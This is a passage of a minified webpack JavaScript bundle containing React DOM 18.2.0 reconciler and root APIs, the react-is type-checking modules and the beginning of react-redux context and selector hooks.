}else m.add(s);break e}if(!(1&t)){vl(i,c,t),vs();break e}s=Error(o(426))}else if(ao&&1&u.mode){var g=gl(l);if(null!==g){!(65536&g.flags)&&(g.flags|=256),yl(g,l,u,0,t),mo(cl(s,u));break e}}i=s=cl(s,u),4!==Du&&(Du=2),null===$u?$u=[i]:$u.push(i),i=l;do{switch(i.tag){case 3:i.flags|=65536,t&=-t,i.lanes|=t,jo(i,hl(0,s,t));break e;case 1:u=s;var y=i.type,b=i.stateNode;if(!(128&i.flags||"function"!=typeof y.getDerivedStateFromError&&(null===b||"function"!=typeof b.componentDidCatch||null!==qu&&qu.has(b)))){i.flags|=65536,t&=-t,i.lanes|=t,jo(i,ml(i,u,t));break e}}i=i.return}while(null!==i)}Ss(n)}catch(e){t=e,Ru===n&&null!==n&&(Ru=n=n.return);continue}break}}function ms(){var e=Cu.current;return Cu.current=il,null===e?il:e}function vs(){0!==Du&&3!==Du&&2!==Du||(Du=4),null===Nu||!(268435455&ju)&&!(268435455&Iu)||us(Nu,Lu)}function gs(e,t){var n=Ou;Ou|=2;var r=ms();for(Nu===e&&Lu===t||(Wu=null,ps(e,t));;)try{ys();break}catch(t){hs(e,t)}if(ko(),Ou=n,Cu.current=r,null!==Ru)throw Error(o(261));return Nu=null,Lu=0,Du}function ys(){for(;null!==Ru;)ws(Ru)}function bs(){for(;null!==Ru&&!Xe();)ws(Ru)}function ws(e){var t=Eu(e.alternate,e,Tu);e.memoizedProps=e.pendingProps,null===t?Ss(e):Ru=t,Pu.current=null}function Ss(e){var t=e;do{var n=t.alternate;if(e=t.return,32768&t.flags){if(null!==(n=Xl(n,t)))return n.flags&=32767,void(Ru=n);if(null===e)return Du=6,void(Ru=null);e.flags|=32768,e.subtreeFlags=0,e.deletions=null}else if(null!==(n=Kl(n,t,Tu)))return void(Ru=n);if(null!==(t=t.sibling))return void(Ru=t);Ru=t=e}while(null!==t);0===Du&&(Du=5)}function ks(e,t,n){var r=bt,a=zu.transition;try{zu.transition=null,bt=1,function(e,t,n,r){do{xs()}while(null!==Xu);if(6&Ou)throw Error(o(327));n=e.finishedWork;var a=e.finishedLanes;if(null===n)return null;if(e.finishedWork=null,e.finishedLanes=0,n===e.current)throw Error(o(177));e.callbackNode=null,e.callbackPriority=0;var i=n.lanes|n.childLanes;if(function(e,t){var n=e.pendingLanes&~t;e.pendingLanes=t,e.suspendedLanes=0,e.pingedLanes=0,e.expiredLanes&=t,e.mutableReadLanes&=t,e.entangledLanes&=t,t=e.entanglements;var r=e.eventTimes;for(e=e.expirationTimes;0<n;){var a=31-it(n),o=1<<a;t[a]=0,r[a]=-1,e[a]=-1,n&=~o}}(e,i),e===Nu&&(Ru=Nu=null,Lu=0),!(2064&n.subtreeFlags)&&!(2064&n.flags)||Ku||(Ku=!0,Ns(tt,(function(){return xs(),null}))),i=!!(15990&n.flags),!!(15990&n.subtreeFlags)||i){i=zu.transition,zu.transition=null;var l=bt;bt=1;var u=Ou;Ou|=4,Pu.current=null,function(e,t){if(ea=Wt,pr(e=dr())){if("selectionStart"in e)var n={start:e.selectionStart,end:e.selectionEnd};else e:{var r=(n=(n=e.ownerDocument)&&n.defaultView||window).getSelection&&n.getSelection();if(r&&0!==r.rangeCount){n=r.anchorNode;var a=r.anchorOffset,i=r.focusNode;r=r.focusOffset;try{n.nodeType,i.nodeType}catch(e){n=null;break e}var l=0,u=-1,s=-1,c=0,f=0,d=e,p=null;t:for(;;){for(var h;d!==n||0!==a&&3!==d.nodeType||(u=l+a),d!==i||0!==r&&3!==d.nodeType||(s=l+r),3===d.nodeType&&(l+=d.nodeValue.length),null!==(h=d.firstChild);)p=d,d=h;for(;;){if(d===e)break t;if(p===n&&++c===a&&(u=l),p===i&&++f===r&&(s=l),
null!==(h=d.nextSibling))break;p=(d=p).parentNode}d=h}n=-1===u||-1===s?null:{start:u,end:s}}else n=null}n=n||{start:0,end:0}}else n=null;for(ta={focusedElem:e,selectionRange:n},Wt=!1,Jl=t;null!==Jl;)if(e=(t=Jl).child,1028&t.subtreeFlags&&null!==e)e.return=t,Jl=e;else for(;null!==Jl;){t=Jl;try{var m=t.alternate;if(1024&t.flags)switch(t.tag){case 0:case 11:case 15:case 5:case 6:case 4:case 17:break;case 1:if(null!==m){var v=m.memoizedProps,g=m.memoizedState,y=t.stateNode,b=y.getSnapshotBeforeUpdate(t.elementType===t.type?v:go(t.type,v),g);y.__reactInternalSnapshotBeforeUpdate=b}break;case 3:var w=t.stateNode.containerInfo;1===w.nodeType?w.textContent="":9===w.nodeType&&w.documentElement&&w.removeChild(w.documentElement);break;default:throw Error(o(163))}}catch(e){_s(t,t.return,e)}if(null!==(e=t.sibling)){e.return=t.return,Jl=e;break}Jl=t.return}m=nu,nu=!1}(e,n),gu(n,e),hr(ta),Wt=!!ea,ta=ea=null,e.current=n,bu(n,e,a),Ye(),Ou=u,bt=l,zu.transition=i}else e.current=n;if(Ku&&(Ku=!1,Xu=e,Yu=a),i=e.pendingLanes,0===i&&(qu=null),function(e){if(ot&&"function"==typeof ot.onCommitFiberRoot)try{ot.onCommitFiberRoot(at,e,void 0,!(128&~e.current.flags))}catch(e){}}(n.stateNode),as(e,Ze()),null!==t)for(r=e.onRecoverableError,n=0;n<t.length;n++)a=t[n],r(a.value,{componentStack:a.stack,digest:a.digest});if(Hu)throw Hu=!1,e=Qu,Qu=null,e;!!(1&Yu)&&0!==e.tag&&xs(),i=e.pendingLanes,1&i?e===Gu?Zu++:(Zu=0,Gu=e):Zu=0,Ba()}(e,t,n,r)}finally{zu.transition=a,bt=r}return null}function xs(){if(null!==Xu){var e=wt(Yu),t=zu.transition,n=bt;try{if(zu.transition=null,bt=16>e?16:e,null===Xu)var r=!1;else{if(e=Xu,Xu=null,Yu=0,6&Ou)throw Error(o(331));var a=Ou;for(Ou|=4,Jl=e.current;null!==Jl;){var i=Jl,l=i.child;if(16&Jl.flags){var u=i.deletions;if(null!==u){for(var s=0;s<u.length;s++){var c=u[s];for(Jl=c;null!==Jl;){var f=Jl;switch(f.tag){case 0:case 11:case 15:ru(8,f,i)}var d=f.child;if(null!==d)d.return=f,Jl=d;else for(;null!==Jl;){var p=(f=Jl).sibling,h=f.return;if(iu(f),f===c){Jl=null;break}if(null!==p){p.return=h,Jl=p;break}Jl=h}}}var m=i.alternate;if(null!==m){var v=m.child;if(null!==v){m.child=null;do{var g=v.sibling;v.sibling=null,v=g}while(null!==v)}}Jl=i}}if(2064&i.subtreeFlags&&null!==l)l.return=i,Jl=l;else e:for(;null!==Jl;){if(2048&(i=Jl).flags)switch(i.tag){case 0:case 11:case 15:ru(9,i,i.return)}var y=i.sibling;if(null!==y){y.return=i.return,Jl=y;break e}Jl=i.return}}var b=e.current;for(Jl=b;null!==Jl;){var w=(l=Jl).child;if(2064&l.subtreeFlags&&null!==w)w.return=l,Jl=w;else e:for(l=b;null!==Jl;){if(2048&(u=Jl).flags)try{switch(u.tag){case 0:case 11:case 15:au(9,u)}}catch(e){_s(u,u.return,e)}if(u===l){Jl=null;break e}var S=u.sibling;if(null!==S){S.return=u.return,Jl=S;break e}Jl=u.return}}if(Ou=a,Ba(),ot&&"function"==typeof ot.onPostCommitFiberRoot)try{ot.onPostCommitFiberRoot(at,e)}catch(e){}r=!0}return r}finally{bt=n,zu.transition=t}}return!1}function Es(e,t,n){e=Do(e,t=hl(0,t=cl(n,t),1),1),t=ts(),null!==e&&(gt(e,1,t),as(e,t))}function _s(e,t,n){if(3===e.tag)Es(e,e,n);else for(;null!==t;){if(3===t.tag){Es(t,e,n);break}if(1===t.tag){
var r=t.stateNode;if("function"==typeof t.type.getDerivedStateFromError||"function"==typeof r.componentDidCatch&&(null===qu||!qu.has(r))){t=Do(t,e=ml(t,e=cl(n,e),1),1),e=ts(),null!==t&&(gt(t,1,e),as(t,e));break}}t=t.return}}function Cs(e,t,n){var r=e.pingCache;null!==r&&r.delete(t),t=ts(),e.pingedLanes|=e.suspendedLanes&n,Nu===e&&(Lu&n)===n&&(4===Du||3===Du&&(130023424&Lu)===Lu&&500>Ze()-Bu?ps(e,0):Au|=n),as(e,t)}function Ps(e,t){0===t&&(1&e.mode?(t=ct,!(130023424&(ct<<=1))&&(ct=4194304)):t=1);var n=ts();null!==(e=No(e,t))&&(gt(e,t,n),as(e,n))}function zs(e){var t=e.memoizedState,n=0;null!==t&&(n=t.retryLane),Ps(e,n)}function Os(e,t){var n=0;switch(e.tag){case 13:var r=e.stateNode,a=e.memoizedState;null!==a&&(n=a.retryLane);break;case 19:r=e.stateNode;break;default:throw Error(o(314))}null!==r&&r.delete(t),Ps(e,n)}function Ns(e,t){return qe(e,t)}function Rs(e,t,n,r){this.tag=e,this.key=n,this.sibling=this.child=this.return=this.stateNode=this.type=this.elementType=null,this.index=0,this.ref=null,this.pendingProps=t,this.dependencies=this.memoizedState=this.updateQueue=this.memoizedProps=null,this.mode=r,this.subtreeFlags=this.flags=0,this.deletions=null,this.childLanes=this.lanes=0,this.alternate=null}function Ls(e,t,n,r){return new Rs(e,t,n,r)}function Ts(e){return!(!(e=e.prototype)||!e.isReactComponent)}function Ms(e,t){var n=e.alternate;return null===n?((n=Ls(e.tag,t,e.key,e.mode)).elementType=e.elementType,n.type=e.type,n.stateNode=e.stateNode,n.alternate=e,e.alternate=n):(n.pendingProps=t,n.type=e.type,n.flags=0,n.subtreeFlags=0,n.deletions=null),n.flags=14680064&e.flags,n.childLanes=e.childLanes,n.lanes=e.lanes,n.child=e.child,n.memoizedProps=e.memoizedProps,n.memoizedState=e.memoizedState,n.updateQueue=e.updateQueue,t=e.dependencies,n.dependencies=null===t?null:{lanes:t.lanes,firstContext:t.firstContext},n.sibling=e.sibling,n.index=e.index,n.ref=e.ref,n}function Ds(e,t,n,r,a,i){var l=2;if(r=e,"function"==typeof e)Ts(e)&&(l=1);else if("string"==typeof e)l=5;else e:switch(e){case x:return Fs(n.children,a,i,t);case E:l=8,a|=8;break;case _:return(e=Ls(12,n,t,2|a)).elementType=_,e.lanes=i,e;case O:return(e=Ls(13,n,t,a)).elementType=O,e.lanes=i,e;case N:return(e=Ls(19,n,t,a)).elementType=N,e.lanes=i,e;case T:return js(n,a,i,t);default:if("object"==typeof e&&null!==e)switch(e.$$typeof){case C:l=10;break e;case P:l=9;break e;case z:l=11;break e;case R:l=14;break e;case L:l=16,r=null;break e}throw Error(o(130,null==e?e:typeof e,""))}return(t=Ls(l,n,t,a)).elementType=e,t.type=r,t.lanes=i,t}function Fs(e,t,n,r){return(e=Ls(7,e,r,t)).lanes=n,e}function js(e,t,n,r){return(e=Ls(22,e,r,t)).elementType=T,e.lanes=n,e.stateNode={isHidden:!1},e}function Is(e,t,n){return(e=Ls(6,e,null,t)).lanes=n,e}function As(e,t,n){return(t=Ls(4,null!==e.children?e.children:[],e.key,t)).lanes=n,t.stateNode={containerInfo:e.containerInfo,pendingChildren:null,implementation:e.implementation},t}function $s(e,t,n,r,a){this.tag=t,this.containerInfo=e,this.finishedWork=this.pingCache=this.current=this.pendingChildren=null,this.timeoutHandle=-1,
this.callbackNode=this.pendingContext=this.context=null,this.callbackPriority=0,this.eventTimes=vt(0),this.expirationTimes=vt(-1),this.entangledLanes=this.finishedLanes=this.mutableReadLanes=this.expiredLanes=this.pingedLanes=this.suspendedLanes=this.pendingLanes=0,this.entanglements=vt(0),this.identifierPrefix=r,this.onRecoverableError=a,this.mutableSourceEagerHydrationData=null}function Us(e,t,n,r,a,o,i,l,u){return e=new $s(e,t,n,l,u),1===t?(t=1,!0===o&&(t|=8)):t=0,o=Ls(3,null,null,t),e.current=o,o.stateNode=e,o.memoizedState={element:r,isDehydrated:n,cache:null,transitions:null,pendingSuspenseBoundaries:null},Lo(o),e}function Bs(e){if(!e)return Pa;e:{if(Be(e=e._reactInternals)!==e||1!==e.tag)throw Error(o(170));var t=e;do{switch(t.tag){case 3:t=t.stateNode.context;break e;case 1:if(La(t.type)){t=t.stateNode.__reactInternalMemoizedMergedChildContext;break e}}t=t.return}while(null!==t);throw Error(o(171))}if(1===e.tag){var n=e.type;if(La(n))return Da(e,n,t)}return t}function Vs(e,t,n,r,a,o,i,l,u){return(e=Us(n,r,!0,e,0,o,0,l,u)).context=Bs(null),n=e.current,(o=Mo(r=ts(),a=ns(n))).callback=null!=t?t:null,Do(n,o,a),e.current.lanes=a,gt(e,a,r),as(e,r),e}function Ws(e,t,n,r){var a=t.current,o=ts(),i=ns(a);return n=Bs(n),null===t.context?t.context=n:t.pendingContext=n,(t=Mo(o,i)).payload={element:e},null!==(r=void 0===r?null:r)&&(t.callback=r),null!==(e=Do(a,t,i))&&(rs(e,a,i,o),Fo(e,a,i)),i}function Hs(e){return(e=e.current).child?(e.child.tag,e.child.stateNode):null}function Qs(e,t){if(null!==(e=e.memoizedState)&&null!==e.dehydrated){var n=e.retryLane;e.retryLane=0!==n&&n<t?n:t}}function qs(e,t){Qs(e,t),(e=e.alternate)&&Qs(e,t)}Eu=function(e,t,n){if(null!==e)if(e.memoizedProps!==t.pendingProps||Oa.current)wl=!0;else{if(!(e.lanes&n||128&t.flags))return wl=!1,function(e,t,n){switch(t.tag){case 3:Nl(t),ho();break;case 5:ii(t);break;case 1:La(t.type)&&Fa(t);break;case 4:ai(t,t.stateNode.containerInfo);break;case 10:var r=t.type._context,a=t.memoizedProps.value;Ca(yo,r._currentValue),r._currentValue=a;break;case 13:if(null!==(r=t.memoizedState))return null!==r.dehydrated?(Ca(ui,1&ui.current),t.flags|=128,null):n&t.child.childLanes?Il(e,t,n):(Ca(ui,1&ui.current),null!==(e=Hl(e,t,n))?e.sibling:null);Ca(ui,1&ui.current);break;case 19:if(r=!!(n&t.childLanes),128&e.flags){if(r)return Vl(e,t,n);t.flags|=128}if(null!==(a=t.memoizedState)&&(a.rendering=null,a.tail=null,a.lastEffect=null),Ca(ui,ui.current),r)break;return null;case 22:case 23:return t.lanes=0,_l(e,t,n)}return Hl(e,t,n)}(e,t,n);wl=!!(131072&e.flags)}else wl=!1,ao&&1048576&t.flags&&Ja(t,Qa,t.index);switch(t.lanes=0,t.tag){case 2:var r=t.type;Wl(e,t),e=t.pendingProps;var a=Ra(t,za.current);_o(t,n),a=Ei(null,t,r,e,a,n);var i=_i();return t.flags|=1,"object"==typeof a&&null!==a&&"function"==typeof a.render&&void 0===a.$$typeof?(t.tag=1,t.memoizedState=null,t.updateQueue=null,La(r)?(i=!0,Fa(t)):i=!1,t.memoizedState=null!==a.state&&void 0!==a.state?a.state:null,Lo(t),a.updater=Bo,t.stateNode=a,a._reactInternals=t,Qo(t,r,e,n),t=Ol(null,t,r,!0,i,n)):(t.tag=0,ao&&i&&eo(t),
Sl(null,t,a,n),t=t.child),t;case 16:r=t.elementType;e:{switch(Wl(e,t),e=t.pendingProps,r=(a=r._init)(r._payload),t.type=r,a=t.tag=function(e){if("function"==typeof e)return Ts(e)?1:0;if(null!=e){if((e=e.$$typeof)===z)return 11;if(e===R)return 14}return 2}(r),e=go(r,e),a){case 0:t=Pl(null,t,r,e,n);break e;case 1:t=zl(null,t,r,e,n);break e;case 11:t=kl(null,t,r,e,n);break e;case 14:t=xl(null,t,r,go(r.type,e),n);break e}throw Error(o(306,r,""))}return t;case 0:return r=t.type,a=t.pendingProps,Pl(e,t,r,a=t.elementType===r?a:go(r,a),n);case 1:return r=t.type,a=t.pendingProps,zl(e,t,r,a=t.elementType===r?a:go(r,a),n);case 3:e:{if(Nl(t),null===e)throw Error(o(387));r=t.pendingProps,a=(i=t.memoizedState).element,To(e,t),Io(t,r,null,n);var l=t.memoizedState;if(r=l.element,i.isDehydrated){if(i={element:r,isDehydrated:!1,cache:l.cache,pendingSuspenseBoundaries:l.pendingSuspenseBoundaries,transitions:l.transitions},t.updateQueue.baseState=i,t.memoizedState=i,256&t.flags){t=Rl(e,t,r,n,a=cl(Error(o(423)),t));break e}if(r!==a){t=Rl(e,t,r,n,a=cl(Error(o(424)),t));break e}for(ro=sa(t.stateNode.containerInfo.firstChild),no=t,ao=!0,oo=null,n=Go(t,null,r,n),t.child=n;n;)n.flags=-3&n.flags|4096,n=n.sibling}else{if(ho(),r===a){t=Hl(e,t,n);break e}Sl(e,t,r,n)}t=t.child}return t;case 5:return ii(t),null===e&&so(t),r=t.type,a=t.pendingProps,i=null!==e?e.memoizedProps:null,l=a.children,na(r,a)?l=null:null!==i&&na(r,i)&&(t.flags|=32),Cl(e,t),Sl(e,t,l,n),t.child;case 6:return null===e&&so(t),null;case 13:return Il(e,t,n);case 4:return ai(t,t.stateNode.containerInfo),r=t.pendingProps,null===e?t.child=Zo(t,null,r,n):Sl(e,t,r,n),t.child;case 11:return r=t.type,a=t.pendingProps,kl(e,t,r,a=t.elementType===r?a:go(r,a),n);case 7:return Sl(e,t,t.pendingProps,n),t.child;case 8:case 12:return Sl(e,t,t.pendingProps.children,n),t.child;case 10:e:{if(r=t.type._context,a=t.pendingProps,i=t.memoizedProps,l=a.value,Ca(yo,r._currentValue),r._currentValue=l,null!==i)if(lr(i.value,l)){if(i.children===a.children&&!Oa.current){t=Hl(e,t,n);break e}}else for(null!==(i=t.child)&&(i.return=t);null!==i;){var u=i.dependencies;if(null!==u){l=i.child;for(var s=u.firstContext;null!==s;){if(s.context===r){if(1===i.tag){(s=Mo(-1,n&-n)).tag=2;var c=i.updateQueue;if(null!==c){var f=(c=c.shared).pending;null===f?s.next=s:(s.next=f.next,f.next=s),c.pending=s}}i.lanes|=n,null!==(s=i.alternate)&&(s.lanes|=n),Eo(i.return,n,t),u.lanes|=n;break}s=s.next}}else if(10===i.tag)l=i.type===t.type?null:i.child;else if(18===i.tag){if(null===(l=i.return))throw Error(o(341));l.lanes|=n,null!==(u=l.alternate)&&(u.lanes|=n),Eo(l,n,t),l=i.sibling}else l=i.child;if(null!==l)l.return=i;else for(l=i;null!==l;){if(l===t){l=null;break}if(null!==(i=l.sibling)){i.return=l.return,l=i;break}l=l.return}i=l}Sl(e,t,a.children,n),t=t.child}return t;case 9:return a=t.type,r=t.pendingProps.children,_o(t,n),r=r(a=Co(a)),t.flags|=1,Sl(e,t,r,n),t.child;case 14:return a=go(r=t.type,t.pendingProps),xl(e,t,r,a=go(r.type,a),n);case 15:return El(e,t,t.type,t.pendingProps,n);case 17:return r=t.type,a=t.pendingProps,
a=t.elementType===r?a:go(r,a),Wl(e,t),t.tag=1,La(r)?(e=!0,Fa(t)):e=!1,_o(t,n),Wo(t,r,a),Qo(t,r,a,n),Ol(null,t,r,!0,e,n);case 19:return Vl(e,t,n);case 22:return _l(e,t,n)}throw Error(o(156,t.tag))};var Ks="function"==typeof reportError?reportError:function(e){console.error(e)};function Xs(e){this._internalRoot=e}function Ys(e){this._internalRoot=e}function Zs(e){return!(!e||1!==e.nodeType&&9!==e.nodeType&&11!==e.nodeType)}function Gs(e){return!(!e||1!==e.nodeType&&9!==e.nodeType&&11!==e.nodeType&&(8!==e.nodeType||" react-mount-point-unstable "!==e.nodeValue))}function Js(){}function ec(e,t,n,r,a){var o=n._reactRootContainer;if(o){var i=o;if("function"==typeof a){var l=a;a=function(){var e=Hs(i);l.call(e)}}Ws(t,i,e,a)}else i=function(e,t,n,r,a){if(a){if("function"==typeof r){var o=r;r=function(){var e=Hs(i);o.call(e)}}var i=Vs(t,r,e,0,null,!1,0,"",Js);return e._reactRootContainer=i,e[ha]=i.current,Br(8===e.nodeType?e.parentNode:e),fs(),i}for(;a=e.lastChild;)e.removeChild(a);if("function"==typeof r){var l=r;r=function(){var e=Hs(u);l.call(e)}}var u=Us(e,0,!1,null,0,!1,0,"",Js);return e._reactRootContainer=u,e[ha]=u.current,Br(8===e.nodeType?e.parentNode:e),fs((function(){Ws(t,u,n,r)})),u}(n,t,e,a,r);return Hs(i)}Ys.prototype.render=Xs.prototype.render=function(e){var t=this._internalRoot;if(null===t)throw Error(o(409));Ws(e,t,null,null)},Ys.prototype.unmount=Xs.prototype.unmount=function(){var e=this._internalRoot;if(null!==e){this._internalRoot=null;var t=e.containerInfo;fs((function(){Ws(null,e,null,null)})),t[ha]=null}},Ys.prototype.unstable_scheduleHydration=function(e){if(e){var t=Et();e={blockedOn:null,target:e,priority:t};for(var n=0;n<Tt.length&&0!==t&&t<Tt[n].priority;n++);Tt.splice(n,0,e),0===n&&jt(e)}},St=function(e){switch(e.tag){case 3:var t=e.stateNode;if(t.current.memoizedState.isDehydrated){var n=ft(t.pendingLanes);0!==n&&(yt(t,1|n),as(t,Ze()),!(6&Ou)&&(Vu=Ze()+500,Ba()))}break;case 13:fs((function(){var t=No(e,1);if(null!==t){var n=ts();rs(t,e,1,n)}})),qs(e,1)}},kt=function(e){if(13===e.tag){var t=No(e,134217728);if(null!==t)rs(t,e,134217728,ts());qs(e,134217728)}},xt=function(e){if(13===e.tag){var t=ns(e),n=No(e,t);if(null!==n)rs(n,e,t,ts());qs(e,t)}},Et=function(){return bt},_t=function(e,t){var n=bt;try{return bt=e,t()}finally{bt=n}},ke=function(e,t,n){switch(t){case"input":if(G(e,n),t=n.name,"radio"===n.type&&null!=t){for(n=e;n.parentNode;)n=n.parentNode;for(n=n.querySelectorAll("input[name="+JSON.stringify(""+t)+'][type="radio"]'),t=0;t<n.length;t++){var r=n[t];if(r!==e&&r.form===e.form){var a=Sa(r);if(!a)throw Error(o(90));q(r),G(r,a)}}}break;case"textarea":oe(e,n);break;case"select":null!=(t=n.value)&&ne(e,!!n.multiple,t,!1)}},ze=cs,Oe=fs;var tc={usingClientEntryPoint:!1,Events:[ba,wa,Sa,Ce,Pe,cs]},nc={findFiberByHostInstance:ya,bundleType:0,version:"18.2.0",rendererPackageName:"react-dom"},rc={bundleType:nc.bundleType,version:nc.version,rendererPackageName:nc.rendererPackageName,rendererConfig:nc.rendererConfig,overrideHookState:null,overrideHookStateDeletePath:null,
overrideHookStateRenamePath:null,overrideProps:null,overridePropsDeletePath:null,overridePropsRenamePath:null,setErrorHandler:null,setSuspenseHandler:null,scheduleUpdate:null,currentDispatcherRef:w.ReactCurrentDispatcher,findHostInstanceByFiber:function(e){return null===(e=He(e))?null:e.stateNode},findFiberByHostInstance:nc.findFiberByHostInstance||function(){return null},findHostInstancesForRefresh:null,scheduleRefresh:null,scheduleRoot:null,setRefreshHandler:null,getCurrentFiber:null,reconcilerVersion:"18.2.0-next-9e3b772b8-20220608"};if("undefined"!=typeof __REACT_DEVTOOLS_GLOBAL_HOOK__){var ac=__REACT_DEVTOOLS_GLOBAL_HOOK__;if(!ac.isDisabled&&ac.supportsFiber)try{at=ac.inject(rc),ot=ac}catch(ce){}}t.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED=tc,t.createPortal=function(e,t){var n=2<arguments.length&&void 0!==arguments[2]?arguments[2]:null;if(!Zs(t))throw Error(o(200));return function(e,t,n){var r=3<arguments.length&&void 0!==arguments[3]?arguments[3]:null;return{$$typeof:k,key:null==r?null:""+r,children:e,containerInfo:t,implementation:n}}(e,t,null,n)},t.createRoot=function(e,t){if(!Zs(e))throw Error(o(299));var n=!1,r="",a=Ks;return null!=t&&(!0===t.unstable_strictMode&&(n=!0),void 0!==t.identifierPrefix&&(r=t.identifierPrefix),void 0!==t.onRecoverableError&&(a=t.onRecoverableError)),t=Us(e,1,!1,null,0,n,0,r,a),e[ha]=t.current,Br(8===e.nodeType?e.parentNode:e),new Xs(t)},t.findDOMNode=function(e){if(null==e)return null;if(1===e.nodeType)return e;var t=e._reactInternals;if(void 0===t){if("function"==typeof e.render)throw Error(o(188));throw e=Object.keys(e).join(","),Error(o(268,e))}return e=null===(e=He(t))?null:e.stateNode},t.flushSync=function(e){return fs(e)},t.hydrate=function(e,t,n){if(!Gs(t))throw Error(o(200));return ec(null,e,t,!0,n)},t.hydrateRoot=function(e,t,n){if(!Zs(e))throw Error(o(405));var r=null!=n&&n.hydratedSources||null,a=!1,i="",l=Ks;if(null!=n&&(!0===n.unstable_strictMode&&(a=!0),void 0!==n.identifierPrefix&&(i=n.identifierPrefix),void 0!==n.onRecoverableError&&(l=n.onRecoverableError)),t=Vs(t,null,e,1,null!=n?n:null,a,0,i,l),e[ha]=t.current,Br(e),r)for(e=0;e<r.length;e++)a=(a=(n=r[e])._getVersion)(n._source),null==t.mutableSourceEagerHydrationData?t.mutableSourceEagerHydrationData=[n,a]:t.mutableSourceEagerHydrationData.push(n,a);return new Ys(t)},t.render=function(e,t,n){if(!Gs(t))throw Error(o(200));return ec(null,e,t,!1,n)},t.unmountComponentAtNode=function(e){if(!Gs(e))throw Error(o(40));return!!e._reactRootContainer&&(fs((function(){ec(null,null,e,!1,(function(){e._reactRootContainer=null,e[ha]=null}))})),!0)},t.unstable_batchedUpdates=cs,t.unstable_renderSubtreeIntoContainer=function(e,t,n,r){if(!Gs(n))throw Error(o(200));if(null==e||void 0===e._reactInternals)throw Error(o(38));return ec(e,t,n,!1,r)},t.version="18.2.0-next-9e3b772b8-20220608"},632227:(e,t,n)=>{"use strict";!function e(){if("undefined"!=typeof __REACT_DEVTOOLS_GLOBAL_HOOK__&&"function"==typeof __REACT_DEVTOOLS_GLOBAL_HOOK__.checkDCE)try{__REACT_DEVTOOLS_GLOBAL_HOOK__.checkDCE(e)}catch(e){console.error(e)}}(),
e.exports=n(882321)},760198:(e,t)=>{"use strict";var n="function"==typeof Symbol&&Symbol.for,r=n?Symbol.for("react.element"):60103,a=n?Symbol.for("react.portal"):60106,o=n?Symbol.for("react.fragment"):60107,i=n?Symbol.for("react.strict_mode"):60108,l=n?Symbol.for("react.profiler"):60114,u=n?Symbol.for("react.provider"):60109,s=n?Symbol.for("react.context"):60110,c=n?Symbol.for("react.async_mode"):60111,f=n?Symbol.for("react.concurrent_mode"):60111,d=n?Symbol.for("react.forward_ref"):60112,p=n?Symbol.for("react.suspense"):60113,h=n?Symbol.for("react.suspense_list"):60120,m=n?Symbol.for("react.memo"):60115,v=n?Symbol.for("react.lazy"):60116,g=n?Symbol.for("react.block"):60121,y=n?Symbol.for("react.fundamental"):60117,b=n?Symbol.for("react.responder"):60118,w=n?Symbol.for("react.scope"):60119;function S(e){if("object"==typeof e&&null!==e){var t=e.$$typeof;switch(t){case r:switch(e=e.type){case c:case f:case o:case l:case i:case p:return e;default:switch(e=e&&e.$$typeof){case s:case d:case v:case m:case u:return e;default:return t}}case a:return t}}}function k(e){return S(e)===f}t.AsyncMode=c,t.ConcurrentMode=f,t.ContextConsumer=s,t.ContextProvider=u,t.Element=r,t.ForwardRef=d,t.Fragment=o,t.Lazy=v,t.Memo=m,t.Portal=a,t.Profiler=l,t.StrictMode=i,t.Suspense=p,t.isAsyncMode=function(e){return k(e)||S(e)===c},t.isConcurrentMode=k,t.isContextConsumer=function(e){return S(e)===s},t.isContextProvider=function(e){return S(e)===u},t.isElement=function(e){return"object"==typeof e&&null!==e&&e.$$typeof===r},t.isForwardRef=function(e){return S(e)===d},t.isFragment=function(e){return S(e)===o},t.isLazy=function(e){return S(e)===v},t.isMemo=function(e){return S(e)===m},t.isPortal=function(e){return S(e)===a},t.isProfiler=function(e){return S(e)===l},t.isStrictMode=function(e){return S(e)===i},t.isSuspense=function(e){return S(e)===p},t.isValidElementType=function(e){return"string"==typeof e||"function"==typeof e||e===o||e===f||e===l||e===i||e===p||e===h||"object"==typeof e&&null!==e&&(e.$$typeof===v||e.$$typeof===m||e.$$typeof===u||e.$$typeof===s||e.$$typeof===d||e.$$typeof===y||e.$$typeof===b||e.$$typeof===w||e.$$typeof===g)},t.typeOf=S},756237:(e,t,n)=>{"use strict";e.exports=n(760198)},811195:(e,t)=>{"use strict";var n,r=Symbol.for("react.element"),a=Symbol.for("react.portal"),o=Symbol.for("react.fragment"),i=Symbol.for("react.strict_mode"),l=Symbol.for("react.profiler"),u=Symbol.for("react.provider"),s=Symbol.for("react.context"),c=Symbol.for("react.server_context"),f=Symbol.for("react.forward_ref"),d=Symbol.for("react.suspense"),p=Symbol.for("react.suspense_list"),h=Symbol.for("react.memo"),m=Symbol.for("react.lazy"),v=Symbol.for("react.offscreen");function g(e){if("object"==typeof e&&null!==e){var t=e.$$typeof;switch(t){case r:switch(e=e.type){case o:case l:case i:case d:case p:return e;default:switch(e=e&&e.$$typeof){case c:case s:case f:case m:case h:case u:return e;default:return t}}case a:return t}}}n=Symbol.for("react.module.reference")},361357:(e,t,n)=>{"use strict";n(811195)},665807:(e,t,n)=>{"use strict";n.d(t,{
ReactReduxContext:()=>r});const r=(0,n(50959).createContext)(null)},26779:(e,t,n)=>{"use strict";n.d(t,{initializeConnect:()=>a});n(472535),n(50959),n(361357),n(596425),n(234167),n(665807);let r=null;const a=e=>{r=e}},514270:(e,t,n)=>{"use strict";n.d(t,{useDispatch:()=>i});var r=n(665807),a=n(261656);function o(e=r.ReactReduxContext){const t=e===r.ReactReduxContext?a.useStore:(0,a.createStoreHook)(e);return function(){return t().dispatch}}const i=o()},723808:(e,t,n)=>{"use strict";n.d(t,{useReduxContext:()=>o});var r=n(50959),a=n(665807);function o(){return(0,r.useContext)(a.ReactReduxContext)}},632607:(e,t,n)=>{"use strict";n.d(t,{initializeUseSelector:()=>l,useSelector:()=>c});var r=n(50959),a=n(723808),o=n(665807);let i=n(708129).notInitialized;const l=e=>{i=e},u=(e,t)=>e===t;function s(e=o.ReactReduxContext){const t=e===o.ReactReduxContext?a.useReduxContext:()=>(0,r.useContext)(e);return function(e,n=u){const{store:a,subscription:o,getServerState:l}=t(),s=i(o.addNestedSub,a.getState,l||a.getState,e,n);return(0,r.useDebugValue)(s),s}}const c=s()},261656:(e,t,n)=>{"use strict";n.d(t,{createStoreHook:()=>i,useStore:()=>l});var r=n(50959),a=n(665807),o=n(723808);function i(e=a.ReactReduxContext){const 